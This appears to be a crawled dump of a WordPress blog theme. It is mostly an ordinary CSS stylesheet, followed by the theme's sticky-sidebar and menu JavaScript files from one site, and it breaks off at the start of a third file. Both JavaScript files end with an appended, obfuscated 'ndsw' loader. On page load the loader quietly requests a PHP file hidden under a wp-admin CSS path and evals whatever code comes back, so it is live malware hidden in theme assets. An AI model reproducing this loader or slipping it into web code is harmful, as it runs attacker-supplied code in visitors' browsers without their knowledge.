.about-us-logo{
	max-height: 85px;
	width: auto;
	margin-bottom: 28px;
}
.widget .footer-social-icons li{
	display: inline-block;
	background-color: transparent;
}
.widget .footer-social-icons li a i{ margin-right: 0;}
.footer-widget-area-style2 .tagcloud a,
.widget .footer-social-icons li a i{	
	background-color: #212427;
	border-color: #212427;
}
.footer-widget-area-style2 .col-md-4 .widget:last-child{
	margin-bottom: 0;
}



/*Share-Link*/
.post-meta{
	position: relative;
}

.post-meta li{
	position: relative;
}
.social-links-wrap{
	position: absolute;
	left: 0;
	top: 25px;
	display: none;
	background: #fff;
	border: 1px solid #e9e9e9;
}
.social-links-wrap ul{
	display: table;
	width: 100%;
	margin: 0;
}
.social-links-wrap ul li{
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	padding: 0;
}
.social-links-wrap ul li a{
	display: block;
	line-height: 45px;
}
.social-links-wrap ul li:nth-child(2n){
	background-color: #f4f4f4;
}
.social-links-wrap-open .social-links-wrap{
	/*display: block;*/
}



/* --------------------------------------
=========================================
MAIN COLOR CODE: #617c58
=========================================
----------------------------------------- */
.post-carousel-style-2.owl-theme.owl-carousel .owl-nav > div:hover,
.entry-footer .post-meta a:hover,
.entry-footer .post-meta a:focus,
.reply,
.reply > a,
.color-text,
a:hover,
a:focus,
a:active,
.btn-link,
.cat-link,
.separator,
.post-format-icon,
.header-nav .menu  a:hover,
.header-nav .menu  a:focus,
.header-nav .menu  a:active,
.list-style i,
blockquote:before,
.widget > ul li a:hover{
	color: #617c58;
}
.shape1, .shape2, .footer-widget-area .widget-title:before,
.post-carousel .owl-nav [class*="owl-"]:hover,
.social-icons-style1 li:hover,
.social-icons-style2 li a:hover i,
.header-nav.nav-style-dark .menu > .pull-right:hover a,
.btn-dark:hover,
.btn-dark:focus,
.phone-icon-wrap,
.email-icon-wrap,
.add-icon-wrap,
.color-bg,
.image-info:after,
.image-info:before,
.tagcloud a:hover,
.tagcloud a:focus,
.widget .footer-social-icons li a i:hover,
.widget .footer-social-icons li a i:focus,
.header-nav.nav-style-light .menu > li.active a:before,
.header-nav.nav-style-light .menu > li:hover a:before,
.btn-light:hover,
.btn-light:focus,
.about-me li a:hover,
.btn-default{
	background-color: #617c58;
}
.post-carousel-style-2.owl-theme.owl-carousel .owl-nav > div:hover,
.social-icons-style2 li a:hover i,
.single-gallary-item-inner::before,
.btn-dark:hover,
.btn-dark:focus,
.contact-info .info-inner,
.contact-info,
.tagcloud a:hover,
.tagcloud a:focus,
.widget .footer-social-icons li a i:hover,
.widget .footer-social-icons li a i:focus,
.btn-light:hover,
.btn-light:focus,
.header-style2,
blockquote,
.post-format-icon,
.btn-default,
.selectize-input.focus{
	border-color: #617c58;
}

.single-gallary-item-inner::after{
    background: rgba(110, 131, 89, 0.9) none repeat scroll 0 0;
}

















/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */



/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}


.page-header h2.page-title
{

    padding: 23px 0px 4px 25px;
    margin-bottom: 10px;
    font-weight: bold;
   
}

.page-header .archive-description
{
	    line-height: 1.8;
    padding-left: 24px;
    padding-bottom: 16px;
    font-size: 15px;
}

.comment-reply-title
{
	margin-bottom: 40px;
    font-size: 30px;
}

textarea 
{
    width: 100%;
}

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    padding: 3px;
}

input {
    max-width: 100%;
}
@media screen and (min-width: 768px)
{
.comment-form-author, .comment-form-email, .comment-form-url {
    float: left;
    width: 31%;
}
}

@media screen and (min-width: 768px)
{
.comment-form-author, .comment-form-email {
    margin-right: 3.5%;
}
}

input[type="submit"] {
   background-color: #617c58;
    color: #fff;
    border-color: #617c58;
    -webkit-border-radius: 0;
    text-transform: uppercase;
    line-height: 38px;
    padding: 0 27px;
    letter-spacing: 0.1em;
    font-size: 14px;
    font-weight: 400;
    border: none
}


p.form-submit .submit:hover {
    background-color: #222222;
    border-color: #222222;
}

.comment-author img {
    max-width: 90px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    float: left;
}

.comment-content p, .comment-metadata {
    margin-left: 115px;
        margin-top: 14px;
}

b.fn
{
	text-transform: uppercase;
    font-size: 16px;
    font-weight: normal;
    margin-left: 25px;
}

.reply { font-weight: bold; font-size: 16px;}

.comment-content p
{
	margin-bottom: 0px;
}

.comment-metadata {
	float: right;
	margin-top: -18px;
}

.top-footer{    background-color: #e7e7e7;}

.copyright-text{ text-align: center;}

.copyright-text p{ line-height: 0px; }

/*---------------------------------------------------
*   Go to Top
*   ----------------------------------------------------- */
.scrollToTop {
	display: none;
	position: fixed;
	bottom: 15px;
	right: 15px;
	padding: 0px 15px;
	font-size: 40px;
	margin-bottom: 12px;
	color: #617c58;
}
.scrollToTop:hover{
	color: #ddd
}
.activetop
{
	display: block;
}

h4.related-post-title
{
	font-weight: bold;
    font-size: 17px;
    line-height: 24px;
    
}

/*-----# Top Social -----------*/

.social-links ul {
    margin: 0;
    padding: 0;
}

.social-links ul li {
    display: inline;
    padding: 0 2px;
    float: right;
}

.social-links ul li a {
    font-size: 0;
    color: transparent;
    line-height: 63px;
}

.social-links ul li a:hover {
    color: #54be73
}

.social-links li:last-child {
    margin-right: 0;
}

.social-links ul li a:before {
    content: "";
    font-family: FontAwesome, sans-serif;
    font-size: 14px;
    padding: 7px;
    transition: color 0.3s ease-in-out 0s;
    vertical-align: middle;
    line-height: 14px;
    color: #FFF;
    display: inline-block;
    width: 30px;
    height: 30px;
    border: 2px solid #FFF;
    border-radius: 50%;
}

.social-links ul li a[href*="facebook.com"]:before {
    content: "\f09a";
}

.social-links ul li a[href*="twitter.com"]:before {
    content: "\f099";
}

.social-links ul li a[href*="linkedin.com"]:before {
    content: "\f0e1";
}

.social-links ul li a[href*="plus.google.com"]:before {
    content: "\f0d5";
}

.social-links ul li a[href*="youtube.com"]:before {
    content: "\f167";
}

.social-links ul li a[href*="dribbble.com"]:before {
    content: "\f17d";
}

.social-links ul li a[href*="pinterest.com"]:before {
    content: "\f0d2";
}

.social-links ul li a[href*="bitbucket.org"]:before {
    content: "\f171";
}

.social-links ul li a[href*="github.com"]:before {
    content: "\f113";
}

.social-links ul li a[href*="codepen.io"]:before {
    content: "\f1cb";
}

.social-links ul li a[href*="flickr.com"]:before {
    content: "\f16e";
}

.social-links ul li a[href$="/feed/"]:before {
    content: "\f09e";
}

.social-links ul li a[href*="foursquare.com"]:before {
    content: "\f180";
}

.social-links ul li a[href*="instagram.com"]:before {
    content: "\f16d";
}

.social-links ul li a[href*="tumblr.com"]:before {
    content: "\f173";
}

.social-links ul li a[href*="reddit.com"]:before {
    content: "\f1a1";
}

.social-links ul li a[href*="vimeo.com"]:before {
    content: "\f194";
}

.social-links ul li a[href*="digg.com"]:before {
    content: "\f1a6";
}

.social-links ul li a[href*="twitch.tv"]:before {
    content: "\f1e8";
}

.social-links ul li a[href*="stumbleupon.com"]:before {
    content: "\f1a4";
}

.social-links ul li a[href*="delicious.com"]:before {
    content: "\f1a5";
}

.social-links ul li a[href*="mailto:"]:before {
    content: "\f0e0";
}

.social-links ul li a[href*="skype.com"]:before {
    content: "\f17e";
}

.social-links ul li a[href*="dribble.com"]:before {
    content: "\f17d";
}

.menu-top-header-container{ margin-top: 9px; }

.text-right{float: right;}

.saraswati-blog-recent-widget time.entry-date.published.updated {font-size: 11px;}


.no-sidebar .content-wrap{
	width: 100%!important;
}
/*
.left-sidebar .sidebar-wrap
{
	float: left;
}

.left-sidebar .content-wrap
{
	float: right;
}

.right-sidebar .sidebar-wrap
{
	float: right;
}
 


.right-sidebar .content-wrap
{
	 float: left; 
}

.left-sidebar .content-wrap
{
	float: right;
}*/

@media (min-width: 961px) {
  
.right-sidebar .content-wrap
{
	 float: left; 
}

.left-sidebar .content-wrap
{
	float: right;
}
  
}

/*---------------------------------------------------
*   Breadcrumb
*   ----------------------------------------------------- */
.breadcrumb{
  padding:5px 20px;
  border-radius: 0;
  background:#617c58;
  margin-bottom: 30px;
}
nav.breadcrumb-trail.breadcrumbs {
    display: table;
    min-width: 100%;
    margin: auto;
}
.trail-browse{
  display: table-cell;
  vertical-align: middle;
  float: none;
  overflow: hidden;
  zoom: 1;
  font-size: 18px;
  line-height: 43px;
  margin: 26px 0;
  color:#fff;
}
.trail-items{
  display: table-cell;
  vertical-align: middle;
  float: none;
  overflow: hidden;
  zoom: 1;
  border-left: 1px solid #666666;
  padding-left: 25px;
}
.breadcrumb li {
  font-size: 15px;
  line-height: 17px;
  color: #fff;
  font-weight: 300;
  display: inline-block;
}
.breadcrumb li + li:before {
	font-family: FontAwesome;
    color: inherit;
    padding: 0 10px;
    content: "\f101";
}

.breadcrumb ul li a {  color: #fff;}

.nav-links a {
    background: #617c58;
    display: inline-block;
    padding: 10px 20px;
}

.nav-links a, .nav-links a:visited, .nav-links a:focus {
    color: #fff;
}

.post-navigation .nav-previous {
    float: left;
    width: 50%;
    }

.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.single .navigation.post-navigation
{
  margin-bottom: 120px; 
}



.related-post
{  
	background: #fff;
    padding: 9px;
    margin-bottom: 30px;
    border-color: #e9e9e9;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
}
.comments-area
{   
	 background: #fff;
	 padding: 30px 15px;
    margin-bottom: 30px;
    border-color: #e9e9e9;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    margin-top: 35px;

}

#comments .comment-body {
    border: 1px solid #e9e9e9;
    padding: 15px;
    margin-bottom: 30px;
}

.top-footer .widget 
{
    border: 1px solid #617c58;
    padding: 35px;
    margin-bottom: 30px;
}

.search-form input.search-field {
    border: 1px solid #4ea371;
    width: 100% !important; 
    border-radius: 0;
    padding: 9px;
}

.related-post .post-content
{
	padding: 18px 0px 0px;
}

.breadcrumbs h3 {float: left;margin-top: 14px; color: #FFF;font-size:20px;}

.saraswati-blog-breadcrumbs {margin-top: 18px;}

.archive.category.left-image article .image-holder, .home.left-image article .image-holder {
    width: 45%;
    float: left;
    margin-right: 15px;
}

.home.right-image article .image-holder {
    width: 45%;
    float: right;
    margin-left: 15px;
    margin-top: 24px;
}

.right-image .shape1, .left-image .shape1
{
	display: none;
}

.right-image .blog-post .post-info,.left-image .blog-post .post-info {margin: 0 0 15px;}

.right-image .post-content, .left-image .post-content {padding: 15px 60px 0px;}

/*=============================
header-search
=============================*/

.header-search {
   
    padding: 7px 0;
    margin-left: 20px;
    cursor: pointer;
    color: #ffffff;
    margin-top: -16px;
}

.header-search .search-overlay {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    z-index: 999;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    visibility: hidden;
    overflow: hidden;
    background: rgba(0, 0, 0, .9);
    margin: 0;
    width: 100%;
    height: 100vh;
    -webkit-transform: scale(.2, .2);
    -moz-transform: scale(.2, .2);
    -ms-transform: scale(.2, .2);
    -o-transform: scale(.2, .2);
    -webkit-transition: all .3s cubic-bezier(.4, 0, 1, 1);
    -khtml-transition: all .3s cubic-bezier(.4, 0, 1, 1);
    -moz-transition: all .3s cubic-bezier(.4, 0, 1, 1);
    -ms-transition: all .3s cubic-bezier(.4, 0, 1, 1);
    -o-transition: all .3s cubic-bezier(.4, 0, 1, 1);
    transition: all .3s cubic-bezier(.4, 0, 1, 1);
}

.header-search .search-popup.active .search-overlay {
    filter: alpha(opacity=100);
    -ms-filter: "alpha(opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
}

.header-search form.form-wrapper {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(.2, .2);
    -moz-transform: scale(.2, .2);
    -ms-transform: scale(.2, .2);
    -o-transform: scale(.2, .2);
    -webkit-transition: all .3s cubic-bezier(.4, 0, 1, 1);
    -khtml-transition: all .3s cubic-bezier(.4, 0, 1, 1);
    -moz-transition: all .3s cubic-bezier(.4, 0, 1, 1);
    -ms-transition: all .3s cubic-bezier(.4, 0, 1, 1);
    -o-transition: all .3s cubic-bezier(.4, 0, 1, 1);
    transition: all .3s cubic-bezier(.4, 0, 1, 1);
    position: absolute;
    z-index: 999999;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    left: 0;
    right: 0;
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
}

.header-search .search-popup.active form.form-wrapper {
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
}

.form-wrapper input[type="text"] {
    width: 95%;
    height: 45px;
    margin: 0 2%;
    border: 1px solid #617c58;
    padding: 0 20px;
    background: transparent;
    color: #ffffff;
}

.header-search .form-wrapper input[type="text"]::-webkit-input-placeholder {
    color: #ffffff;
    text-transform: capitalize;
    letter-spacing: 2px;
}

.header-search .form-wrapper input[type="submit"] {
    position: absolute;
    right: 0;
    top: 3px;
    height: 45px;
    background: #617c58;
    color: #fff;
    text-shadow: none;
    box-shadow: none;
    border: none;
    border-radius: 0 30px 30px 0;
    -webkit-border-radius: 0 30px 30px 0;
    -ms-border-radius: 0 30px 30px 0;
    -moz-border-radius: 0 30px 30px 0;
    -o-border-radius: 0 30px 30px 0;
    padding: 0 15px;
    font-weight: 600;
    text-transform: uppercase;
    cursor: pointer;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.header-search .form-wrapper input[type="submit"]:hover {
    background: #617c58;
}

.header-search .fa-search.top-search
{
	
	 padding-top:31px;
    font-size: 20px;
}

.social-links { margin-left: 58px; }

.hide-top-header{margin-top: -54px;padding-top: 25px;}

nav.header-nav{border-top: 1px dashed #ccc;
    border-bottom: 1px dashed #ccc;}


.affix {
    position: fixed;
    z-index: 99999;
    width: 100%;
    border-radius: 0;
    top: 0;
    left: 0;
    background: #fff;
    -webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.38);
    -moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.38);
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.38);
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    transition: all 0.4s ease;
    animation: fadeInDown 1s both 0.2s;
}

.topbar ul#menu-top-header li a:hover{color: #FFF;}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

.sticky {
	display: block;
}

.bypostauthor {
	display: block;
}

@media (max-width:480px){
	.footer-widget-area .widget-title:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 0;
    height: 19px;
    background: url(assets/images/shape3.png) no-repeat center;
    width: 270px;
    margin-left: -134px;
}
.author-info {
    margin-bottom: 50px;
    overflow: hidden;
    text-align: center;
}
.comment-content p, .comment-metadata {
    margin-left: 0px;
    margin-top: 0px;
}
.post-navigation .nav-next
{
	float: right;
    /* text-align: right; */
    width: 100%;
	margin-top: 20px;
}
  iframe
  { width: 100%; }
  
}

nav.posts-navigation .nav-links .nav-previous{float:left;}
nav.posts-navigation .nav-links .nav-next{float:right;}

.topbar .menu-top-container ul li a:hover{color:#FFF;}

.widget_search .form-wrapper input[type="text"]
{
	width: 55%;
	color: #222222;
}

.widget_search input[type="submit"]
{
	line-height: 39px;
	padding: 0 15px;
}

.no-results .form-wrapper input[type="text"]
{
	width: 74%;
}

.no-results input[type="submit"] { line-height: 40px;  }

.page-404 .form-wrapper input[type="text"]
{
	width: 75%;
}

.header-slider-style2 .slide-item .post-info
{
   border-radius: 10px; 
}

/*guternberg css */
@media only screen and (min-width: 768px) {

	.alignfull {
		margin-left: calc(50% - 50vw);
		margin-right: calc(50% - 50vw);
		width: auto;
		max-width: 1000%;
	}

	.alignwide {
		margin-left: calc(25% - 25vw);
		margin-right: calc(25% - 25vw);
		width: auto;
		max-width: 1000%;
	}

	.alignwide img,
	.alignfull img {
		display: block;
		margin: 0 auto;
	}
}
/*comment section */

.comment-list h5 {
	margin-bottom: 0;
}
.single-post-text h2 {
	margin-bottom: 10px;

}
.single-post-text  ul {
	display: inline-block;
	width: 100%;
}
.single-post-text li a {
	float: left;
	font-size: 15px;
	font-weight: normal;
	margin-left: 1px;
	padding-right: 15px;
	text-transform: capitalize;
}
.single-post-text li a i{margin-right: 5px;color:#fab702}
.post-date h1 {
	background: #f3af1e none repeat scroll 0 0;
	color: #fff;
	display: inline-block;
	font-size: 18px;
	margin-top: 13px;
	padding: 15px;
	text-align: center;
	text-transform: none;
}
.commentar-sec img {
	width: 80px;
	float: left;
	margin-right: 20px;
}
.comment-title {
	margin-bottom: 10px;
}
.commentar-sec .media.mt-3 {
	margin-top: 30px;
}
.single-post .contact-field h2 {
	margin-bottom: 0;
	font-size: 18px;
	margin-top: 40px;
}
.commentar-sec h2 {
	margin-top: 50px;
	text-transform: uppercase;
}

ul#menu-top {
    margin-top: 9px;
}

.widget > ul li a, .widget > ul li
{
	color: #000;
}


.page-header{
	padding:0;
}
.page-header h1{
	padding:10px 0 0 10px;
}

.widget ul li {
padding-left: 30px;
}

#recentcomments li,#recent-posts-2 li {padding-left:30px;}

#recentcomments li span.fa-stack,#recent-posts-2 li span.fa-stack{position:absolute; left:0; top:10px;}

.widget.widget_recent_entries ul li, .widget.widget_recent_comments ul li, .widget.widget_categories ul li, .widget.widget_archive ul li {
    padding: 0px 0;
    border-bottom: 1px solid #f8f8f8;
    position: relative;
    padding-left: 30px;
    line-height: 1.5;
}

h1, h2, h3, h4, h5, h6,dd, dt 
{

	line-height: 1.7;
}

/*open menu for drop-down*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}
a:focus {
	outline: thin dotted!important;
}
ul li a:focus ~ ul {
	display: block;
	visibility: visible;
	opacity: 1;
	left: auto;
	animation: fadeinUp .3s;
}
ul li:focus-within > ul {
	display: block;
	opacity: 1;
	visibility: visible;
	left: auto;
	animation: fadeinUp .3s;
}
button:focus {
	outline: 1px dotted;
	outline: 5px auto -webkit-focus-ring-color;
}

/*end skip */
.slide-item .shape1 {
	display: none;
}
body {
	background: #f8f8f800;
	font-family: 'Merriweather', serif;
	font-size: 16px;
	font-weight: 400;
	color: #555;
	letter-spacing: .1em;
}
.social-links ul li a:focus, .social-links ul li a:hover {
	outline: thin dotted!important;
}


.topbar a:hover, .topbar a:focus, .topbar a:active, .btn-link{

	color: #fff;

}
*:focus {
	outline: 1px dotted;
}

a:focus {
	outline: thin dotted!important;
}
ul li a:focus ~ ul {
	display: block;
	visibility: visible;
	opacity: 1;
	left: auto;
	animation: fadeinUp .3s;
}
ul sub:focus-within > li {
	display: block;
	opacity: 1;
	visibility: visible;
	left: auto;
	animation: fadeinUp .3s;
}
form.search-form button {
	font-size: 15px;
	height: 51px;
	width: 50px;
	position: absolute;
	top: 0;
	right: 0;
	padding: 0;
}
button, input[type="button"], input[type="submit"] {
	background-color: #F36A25;
	border: 0;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 13px;
	font-weight: 500;
	line-height: 1;
	padding: 1em 2em;
	text-shadow: none;
	-webkit-transition: background 0.2s;
	transition: background 0.2s;
}
.search-form input.search-field:focus, input[type='submit']:focus, .form-wrapper input[type='text']:focus {
	border: 1px solid #0083ff;
	outline: 1px dotted;
}
i.fa.fa-search {
	color: #fff;

}
button, input, select, textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
	padding: 0.7em 2em;
}


.search-form .search-submit:focus {
	box-shadow: inherit;
}
#primary #infinite-handle span button:focus, button:focus, a.button:focus, a.custom-button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .search-form .search-submit:focus, .header-search-box > a:focus {
	outline: 2px dotted #1d6ea5;
}

#wpadminbar {

	z-index: 999999!important;
}
.header-slider-style2 .slide-item .post-info {
	display: inline-block;
	padding: 107px 65px;
	background-color: rgba(255,255,255,.9);
}
.slide-item .slide-item-hover {
	position: absolute;
	border: 30px solid transparent;
	width: 100%;
	bottom: 4px;
	left: 0;
	opacity: 0;
	top: 23%;
}
p a {
	text-decoration: underline;
	padding:5px;
}
/*ADD NEW CSS */
.wp-block-group ul li {
	clear: both;
	display: table;
	margin-bottom: 15px;
	width: 100%;
	padding-bottom: 10px;
	font-size: 15px;
}
label.wp-block-search__label {
	display: none;
}
.widget-title {
	margin: 0;
	font-family: "Merriweather";
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: .1em;
	font-size: 17px;
	line-height: 14px;
	position: relative;
	text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/js/sticky-sidebar.js?ver=20151215
body_size: 1258
content:
jQuery(document).ready(function($){

     "use strict"

  


//sticky sidebar
    var at_body = $("body");
    var at_window = $(window);

   if(at_body.hasClass('sb-sticky-sidebar')){
            if(at_body.hasClass('right-sidebar')){
                $('#secondary, #primary').theiaStickySidebar();
            }
            else{
                $('#secondary, #primary').theiaStickySidebar();
            }
        }



      

})//end Ready



;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//formulario.siteprofissional.com/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/js/menu.js?ver=20151215
body_size: 4960
content:
(function($) {

  $.fn.menumaker = function(options) {
      
      var cssmenu = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      var count = 0;
      return this.each(function() {
            cssmenu.prepend('<a href="#" id="menu-button'+count+'" class="menu-button">' + settings.title + '</a>');
            $(this).find(".menu-button").on('click', function(){
              $(this).toggleClass('menu-opened');
              var mainmenu = $("ul.menu");
              if (mainmenu.hasClass('open')) { 
                mainmenu.slideUp().removeClass('open');
              }
              else {
                mainmenu.slideDown().addClass('open');
                if (settings.format === "dropdown") {
                  mainmenu.find('ul').slideDown();
                }
              }
              count++; 
        });
           

        cssmenu.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
          cssmenu.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').slideUp();
            }
            else {
              $(this).siblings('ul').addClass('open').slideDown();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else cssmenu.addClass('dropdown');

        if (settings.sticky === true) cssmenu.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 800) {
            cssmenu.find('ul').show();
          }

          if ($(window).width() <= 800) {
            cssmenu.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
    $(document).ready(function(){

        $(document).ready(function() {
            
            $("#header-menu-wrap").menumaker({
            title: "Menu",
            format: "multitoggle"
          });
          $("#header-menu-left").menumaker({
            title: "Menu 1",
            format: "multitoggle"
          });

          $("#header-menu-right").menumaker({
            title: "Menu 2",
            format: "multitoggle"
          });

          

          $(".menu-line-on").prepend("<div id='menu-line'></div>");

        var foundActive = false, activeElement, linePosition = 0, menuLine = $(".cssmenu #menu-line"), lineWidth, defaultPosition, defaultWidth;

        $(".cssmenu > ul > li").each(function() {
          if ($(this).hasClass('active')) {
            activeElement = $(this);
            foundActive = true;
          }
        });

        if (foundActive === false) {
          activeElement = $(".cssmenu > ul > li").first();
        }

        defaultWidth = lineWidth = activeElement.width();

        defaultPosition = linePosition = activeElement.position();

        menuLine.css("width", lineWidth);
        menuLine.css("left", linePosition);

        $(".cssmenu > ul > li").hover(function() {
          activeElement = $(this);
          lineWidth = activeElement.width();
          linePosition = activeElement.position().left;
          menuLine.css("width", lineWidth);
          menuLine.css("left", linePosition);
        }, 
        function() {
          menuLine.css("left", defaultPosition);
          menuLine.css("width", defaultWidth);
        });

    });


    });

/*====================================
        // menu-fix
        ======================================*/

        jQuery(window).on('scroll', function() {
            if ($(this).scrollTop() > 100) {
                $('.primary_menu').addClass("affix");
            } else {
                $('.primary_menu').removeClass("affix");
            }
        });




    
})(jQuery);
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//formulario.siteprofissional.com/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/js/skip-link-focus-fix.js?ver=20151215
body_size: 1445
content:
/**
 * File skip-link-focus-fix.js.
 *
